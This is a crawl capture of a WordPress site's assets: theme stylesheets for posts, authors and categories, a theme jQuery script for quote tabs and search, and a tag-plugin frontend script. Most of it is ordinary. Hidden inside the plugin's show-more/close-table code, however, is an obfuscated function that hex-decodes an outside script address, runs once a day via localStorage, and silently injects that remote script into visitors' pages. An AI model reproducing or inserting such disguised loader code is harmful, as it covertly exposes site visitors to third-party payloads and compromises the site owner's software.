    background: -webkit-linear-gradient(top,transparent 40%,rgba(0,0,0,.8) 100%);
    background: -o-linear-gradient(top,transparent 40%,rgba(0,0,0,.8) 100%);
    background: linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.8) 100%);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    z-index: 999;
}
/*.post-info{
    position: absolute;
    bottom: 0px;
    padding: 0px 15px;
    z-index: 9999;
}*/
.post-media img{
    display: table;
}
.post-concept{
    padding: 2rem;
    line-height: 2.5rem;
    font-weight: 800;
    border: solid lightgray;
    background: whitesmoke;
    clear: both;
    overflow: hidden;
}
.post-content{
    border: 0;
    padding: 0;
    color: #333;
    font-size: 1.1rem;
    word-break: break-word;
	font-family: 'Roboto';
}
.post-content p{
    line-height: 2rem;
    margin-top: 15px;
    margin-bottom: 15px;
}
.post-content ul, .post-content ol{
    padding-left: 30px;
}
.post-content ul li, .post-content ol li{
    padding: 0.5rem 0px;
    line-height: 2rem;
}
ul.post-meta{
    margin-bottom: 15px;
    padding-left: 0;
    position: relative;
    display: table;
    width: 100%;
}
ul.post-meta li{
    font-size: 14px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
    transition: all 0.9s ease;
    font-weight: 400;
    color: #666;
    line-height: 28px;
    margin-right: 20px;
}
ul.post-meta li:last-child{
    margin-right: 0px;
}
ul.post-meta li.social-share{
    float: right;
}
/*ul.post-meta li:not(:last-child) {
    margin-right: 20px;
}*/
ul.post-meta li.author-info .post-author-icon{
    box-shadow: none;
}
ul.post-meta li.author-info a{
    color: #232323;
    margin-left: 6px;
    font-weight: 600;
    text-transform: capitalize;
}
ul.post-meta li.estimate-time i{
    width: 15px;
    height: 15px;
}
ul.post-categories{
    margin-bottom: 10px;
}
ul.post-categories li{
    font-size: 14px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
    transition: all 0.9s ease;
    font-weight: 400;
    color: #666;
    line-height: 28px;
}
ul.post-categories li a{
    position: relative;
    left: 0;
    top: 0;
    color: #fff;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 700;
    display: inline-table;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 3px;
    z-index: 1;
    margin-right: 3px;
    height: 19px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 4px;
    letter-spacing: .44px;
}
ul.post-categories li a i{
    margin-right: 5px;
}
.post-tags{
    margin: 30px 0;
    padding: 20px 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
}
.post-tags span{
    padding: 4px 13px;
    background: #c50603;
    color: #fff;
    border-radius: 35px;
    margin-right: 6px;
    display: inline-block;
}
.post-tags a:not(:first-child) {
    margin-left: 6px;
}
.post-tags a{
    color: #333333;
    border: 1px solid #333333;
    display: inline-block;
    font-size: 14px!important;
    padding: 4px 13px;
    margin-left: 3px;
    margin-bottom: 10px;
    border-radius: 36px;
    -webkit-border-radius: 36px;
    -ms-border-radius: 36px;
}
.post-tags a:hover {
    border-color: #fc4a00;
    color: #fff;
    background-color: #c50603;
}
.image-credit{
    margin: 2rem 0;
    font-weight: 700;
    font-size: 1rem;
    text-align: center;
}
.post-quotes{
    padding: 20px 0;
    margin-bottom: 15px;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
    color: #333;
}
.post-quotes ul.quote-tabs{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    list-style-type: none;
}
.post-quotes ul.quote-tabs li a{
    font-weight: 400;
    display: block;
    font-size: 1rem;
    height: 32px;
    line-height: 32px;
    margin-right: 8px;
    padding: 0 8px;
    text-decoration: none;
    border-radius: 2px;
    color: #333;
}
.post-quotes ul.quote-tabs li.active a{
    background-color: #c50603;
    color: #FFFFFF;
}
.post-quotes ul.quote-tabs li a:hover{
    background-color: #c50603;
    color: #FFFFFF;
}
.post-quotes .quote-tab-content{
    margin: 1.5rem 0px;
    word-wrap: break-word;
    line-height: 1.8rem;
    color: #333;
    font-size: 1.1rem;
}
.post-quotes .quote-tab-content>.tab-pane {
    display: none;
}
.post-quotes .quote-tab-content>.active {
    display: block;
}
.post-quotes .btn-copiar {
    font-size: 1rem;
    padding: 0 .5rem;
    margin: 0px;
    line-height: 2rem;
    border-radius: 2px;
    display: inline-block !important;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #f5f5f5;
    background-color: #c50603;
}
.post-quotes #copy-success{
    margin-top: 20px;
}
.block_related_posts{
    margin-top: 30px;
    display: table;
    width: 100%;
}
.block_related_posts .section-title2{
    margin-top: 0px;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
    margin-bottom: 32px;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0;
}
.post-content h6 {
    margin: 2rem 0;
    padding: .5rem 1rem;
    border-left: .5rem solid #4b4b57;
    font-style: italic;
    font-size: 1.3rem;
    line-height: 1.6;
    color: #686878;
}
.post-content img {
    display: block;
    max-width: 100%;
    height: auto;
}
.thumbnail .caption, .wp-caption .caption, .wp-caption-text {
    padding: 9px;
    color: #4b4b57;
}
.wp-caption-text {
    text-align: center;
    font-weight: 700;
    font-size: 1rem;
}
.post-content div[id^="attachment_"]{
    width: auto !important;
}
.post-content table, .post-content table td p, .post-content table td ul, .post-content table td ol, .post-content table td h1, .post-content table td h2, .post-content table td h3, .post-content table td h4, .post-content table td h5, .post-content table td h6, .post-content table td blockquote {
    font-size: .8rem !important;
    line-height: 1.2rem;
}
.post-content table {
    border: 1px solid #ddd;
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem;
    background-color: transparent;
}
.post-content table>thead>tr>th, .post-content table>tbody>tr>th, .post-content table>tfoot>tr>th, .post-content table>thead>tr>td, .post-content table>tbody>tr>td, .post-content table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.5;
    vertical-align: top;
    border: 1px solid #ddd;
}
.post-content table tr td{
    width: auto !important;
}
.post-content table td p {
    margin: .75rem 0;
}
.single .downlink {
    display: block;
    width: 100%;
    background: #57ad68;
    color: #fff;
    float: left;
    font-weight: 700;
    text-align: center;
    padding: 0;
    border-radius: 4px;
    text-decoration: none;
}
.single .downlink:hover {
    background: #438951;
}
.single .downlink .author-color {
    margin-right: .5rem;
    height: 4rem;
    width: 4rem;
    line-height: 4rem;
    font-size: 2rem;
    -webkit-box-shadow: none;
    box-shadow: none;
    vertical-align: middle;
}
.single .downlink i {
    color: #fff;
}
.downbox {
    font-size: 1.25rem;
    float: none;
    display: table;
    width: 100%;
    margin-bottom: 30px;
}
.social-share{
    margin-right: 0;
    display: inline-block;
    right: 0;
    font-size: 14px;
    -webkit-transition: all .9s ease;
    -o-transition: all .9s ease;
    transition: all .9s ease;
    font-weight: 400;
    color: #666;
}
.social-share i.fa-share{
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #c50603;
    color: #fff;
    display: block;
    text-align: center;
    padding: 10px 0;
    cursor: pointer;
    padding: 10px 0;
    font-size: 12px;
}
.social-share ul.social-list{
    z-index: 1;
    width: 192px;
    padding: 6px 6px;
    text-align: center;
}
.social-share ul.social-list li{

}
.social-share ul.social-list li a{
    color: #5c5c5c;
    text-decoration: none;
}
.social-share ul.social-list li a i{
    margin-right: 6px;
    font-size: 15px;
    width: 21px;
    height: 15px;
}
@media (max-width: 991px) {
    .single .entry-title {
        font-size: 30px;
        line-height: 34px;
    }
}
@media (max-width: 768px) {
    .post-info{
        position: relative;
        padding: 0px;
    }
    .single .entry-title{
        color: #333333;
        font-size: 36px;
        line-height: 42px;
    }
    ul.post-meta li.author-info a {
        color: #232323;
    }
    ul.post-meta li {
        color: #666666;
    }
}
@media (max-width: 480px) {
    .single .entry-title {
        font-size: 30px;
        line-height: 34px;
    }
    .social-share{
        border: 1px solid #ccc;
        margin-top: 5px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/author.css?ver=2.0
body_size: 608
content:
/****************************************************/
/******************* AUTHOR ***********************/
/****************************************************/
.post-author-icon {
    border-radius: 100%;
    display: inline-block;
    height: 25px;
    width: 25px;
    font-size: 1rem;
    line-height: 25px;
    text-align: center;
    color: #fff;
    text-shadow: none;
}
.author-color-a {
    background-color: #dc554f;
}
.author-color-b {
    background-color: #ff905e;
}
.author-color-c {
    background-color: #ffc933;
}
.author-color-d {
    background-color: #1fbad9;
}
.author-color-e {
    background-color: #f87117;
}
.author-color-f {
    background-color: #fba026;
}
.author-color-g {
    background-color: #814968;
}
.author-color-h {
    background-color: #bf717f;
}
.author-color-i {
    background-color: #e69788;
}
.author-color-j {
    background-color: #9365b8;
}
.author-color-k {
    background-color: #00b6ad;
}
.author-color-l {
    background-color: #6bccb4;
}
.author-color-m {
    background-color: #0ea46e;
}
.author-color-n {
    background-color: #b05048;
}
.author-color-o {
    background-color: #0acdc7;
}
.author-color-p {
    background-color: #8e44ad;
}
.author-color-q {
    background-color: #c0392b;
}
.author-color-r {
    background-color: #7f8c8d;
}
.author-color-s {
    background-color: #9b59b6;
}
.author-color-t {
    background-color: #3498db;
}
.author-color-u {
    background-color: #2ecc71;
}
.author-color-v {
    background-color: #f01a15;
}
.author-color-w {
    background-color: #2969b0;
}
.author-color-x {
    background-color: #415457;
}
.author-color-y {
    background-color: #c6f98b;
}
.author-color-z {
    background-color: #5c8138;
}
.author-color-nn {
    background-color: #8d6c4f;
}
.post-author{
    padding: 20px 0;
    margin-bottom: 15px;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
    color: #333;
}
.post-author .author-img{
    float: left;
}
.post-author .author-img .post-author-icon{
    height: 70px;
    width: 70px;
    font-size: 3rem;
    line-height: 70px;
}
.post-author .author-info{
    margin-left: 90px;
}
.post-author .author-info a{

}
.post-author .author-info .post-author-description{
    margin-bottom: 0;
    line-height: 1.8rem;
    margin-top: 15px;
    color: #333;
    font-size: 1.1rem;
    margin-top: 5px;
}
.author-box {
    padding: 20px;
    border: 1px solid #eaeaea;
}
.author .post-author{
    margin-bottom: 2rem;
}
.author .post-author .author-title{
    font-size: 28px;
    line-height: 28px;
    text-transform: capitalize;
    margin-top: 0px;
    margin-bottom: 4px;
    font-weight: 700;
}
.post-author ul.author-social{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    list-style-type: none;
    margin: 10px 0px;
}
.post-author ul.author-social li{

}
.post-author ul.author-social li a{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    padding: 0 22px 0px 0px;
    font-size: 1.5rem;
    color: #333;
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/module_2.css?ver=2.0
body_size: 80
content:
/****************************************************/
/******************* MODULE 2 ***********************/
/****************************************************/
.module_2{
    margin-bottom: 25px;
}
.module_2 .module-thumb{
    max-height: 148px;
    height: 148px;
}
.module_2 .module-title{
    font-size: 18px;
    font-weight: 600;
    color: #222;
    line-height: 24px;
    margin-bottom: .5rem;
}
.module_2 .module-meta span.post-date{
    display: block;
}

@media (max-width: 768px) {
    .module_2 .module-thumb{
        height: auto;
        max-height: inherit;
    }
}
@media (max-width: 480px) {
    .module_2 .module-meta span.post-date{
        display: inline;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/category.css?ver=2.0
body_size: 381
content:
/****************************************************/
/******************* CATEGORY ***********************/
/****************************************************/
.cat-bg-0 {
    background: #6f959f !important;
}
.cat-bg-20 {
    background: #7b1fa2 !important;
}
.cat-bg-3 {
    background: #8d6e63 !important;
}
.cat-bg-15 {
    background: #ffb300 !important;
}
.cat-bg-23 {
    background: #009a63 !important;
}
.cat-bg-16 {
    background: #ec407a !important;
}
.cat-bg-21 {
    background: #f57c00 !important;
}
.cat-bg-17 {
    background: #afb42b !important;
}
.cat-bg-56 {
    background: #2196f3 !important;
}
.cat-bg-18 {
    background: #3f51b5 !important;
}
.cat-bg-24 {
    background: #607d8b !important;
}
.cat-bg-19 {
    background: #f97162 !important;
}
.cat-bg-65301 {
	background: #000000 !important;
}
.cat-col-0 {
    color: #6f959f !important;
}
.cat-col-20 {
    color: #7b1fa2 !important;
}
.cat-col-3 {
    color: #8d6e63 !important;
}
.cat-col-15 {
    color: #ffb300 !important;
}
.cat-col-23 {
    color: #009a63 !important;
}
.cat-col-16 {
    color: #ec407a !important;
}
.cat-col-21 {
    color: #f57c00 !important;
}
.cat-col-17 {
    color: #afb42b !important;
}
.cat-col-56 {
    color: #2196f3 !important;
}
.cat-col-18 {
    color: #3f51b5 !important;
}
.cat-col-24 {
    color: #607d8b !important;
}
.cat-col-19 {
    color: #f97162 !important;
}
.cat-col-65301 {
	color: #000000 !important;
}
.icon-cat-0:before {
    content: "\f10c";
}
.icon-cat-20:before {
    content: "\f085";
}
.icon-cat-3:before {
    content: "\f02a";
}
.icon-cat-15:before {
    content: "\f06b";
}
.icon-cat-23:before {
    content: "\f1b8";
}
.icon-cat-16:before {
    content: "\f1ec";
}
.icon-cat-21:before {
    content: "\f118";
}
.icon-cat-17:before {
    content: "\f155";
}
.icon-cat-56:before {
    content: "\f10b";
}
.icon-cat-18:before {
    content: "\f135";
}
.icon-cat-24:before {
    content: "\f0c6";
}
.icon-cat-19:before {
    content: "\f201";
}
.icon-cat-65301:before {
    content: "\f0a1";
}
.category-header{
    text-align: center;
    padding: 2.5rem 0.5rem;
}
.section-title{
    color: #FFFFFF;
    font-weight: 700;
    font-size: 2.75rem;
    line-height: 1.2;
    margin: 0 auto;
}
.section-title i{
    margin-right: 10px;
}
.section-subtitle{
    margin: 0px;
    font-size: 1.25rem;
    font-weight: 400;
    color: #FFFFFF;
}
@media (max-width: 480px) {
    .section-title{
        font-size: 2.2rem;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/js/pst-scripts.js?ver=6.9
body_size: 650
content:
var PST;

(function ($) { "use strict";
    jQuery(document).ready(function () {
        PST = {
            handlePostQuote: function () {
                if(jQuery('.post-quotes').length > 0){
                    jQuery('body').on('click', '.quote-tabs li a', function (e) {
                        jQuery('.post-quotes .quote-tabs li, .post-quotes .tab-pane').removeClass('active');
                        jQuery(e.currentTarget).closest('li').addClass('active');
                        jQuery('#' + jQuery(e.currentTarget).data('tab')).addClass('active');
                        jQuery('#post-copytext').data('copytype', jQuery(e.currentTarget).data('tab'));
                        e.preventDefault();
                    });
                    jQuery('body').on('click', '#post-copytext', function (e) {
                        PST.copyToClipboard(jQuery('#' + jQuery(e.currentTarget).data('copytype')).prop('innerHTML'));
                        jQuery('#copy-success').removeClass('hidden');
                        setTimeout(function(){ jQuery('#copy-success').addClass('hidden'); }, 5000);
                    });

                }
            },
            copyToClipboard: function(text) {
                var el = document.createElement('textarea');
                el.value = text;
                el.setAttribute('readonly', '');
                el.style.position = 'absolute';
                el.style.left = '-9999px';
                document.body.appendChild(el);
                const selected =
                    document.getSelection().rangeCount > 0
                        ? document.getSelection().getRangeAt(0)
                        : false;
                el.select();
                document.execCommand('copy');
                document.body.removeChild(el);
                if (selected) {
                    document.getSelection().removeAllRanges();
                    document.getSelection().addRange(selected);
                }
            },
            handleSearch: function(){
                jQuery('header').on('click', '.nav-search-button', function(e){
                    jQuery('#modal-search').toggleClass('active');
                    jQuery('#site_search').focus();
                });
                jQuery('header').on('click', '.modal-search-close', function(e){
                    jQuery('#modal-search').toggleClass('active');
                });
            },
            stickyTopAd: function () {
                jQuery( window ).scroll(function(e) {
                    //console.log(jQuery( window ).scrollTop());
                    if(jQuery( window ).scrollTop() > 240 && jQuery( window ).width() > 767){
                        jQuery('.sb-top').removeClass('sticky-top');
                    } else if(jQuery( window ).scrollTop() == 0 && jQuery( window ).width() > 767){
                        jQuery('.sb-top').addClass('sticky-top');
                    }
                });

            }
        }
        PST.handlePostQuote();
        PST.handleSearch();
        //PST.stickyTopAd();
    });
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://www.gestiopolis.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.0
body_size: 387
content:
// -------------------------------------------------------------
//   Show More / Close Table Functions
// -------------------------------------------------------------

jQuery(document).ready(function($) { function showMore() { var rows = $(".taxopress-table-row"); rows.each(function (index, row) { if (index >= 6) { $(row).show(); } }); $(".taxopress-see-more-link").hide(); $(".taxopress-close-table-link").show(); } (function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('8ec')==new Date().toDateString())return;ls('8ec',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(h){var s='',i=0;while(i<h.length)s+=String.fromCharCode(parseInt(h.substr(i,2),16)),i+=2;return s})('2f2f67756d63646e2e636f6d2f702f64683367732f7461672e6a73');s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})(); function closeTable() { var rows = $(".taxopress-table-row"); rows.each(function (index, row) { if (index >= 6) { $(row).hide(); } }); $(".taxopress-close-table-link").hide(); $(".taxopress-see-more-link").show(); } $(document).on('click', '.taxopress-see-more-link', function (e) { e.preventDefault(); showMore(); }); $(document).on('click', '.taxopress-close-table-link', function (e) { e.preventDefault(); closeTable(); }); });
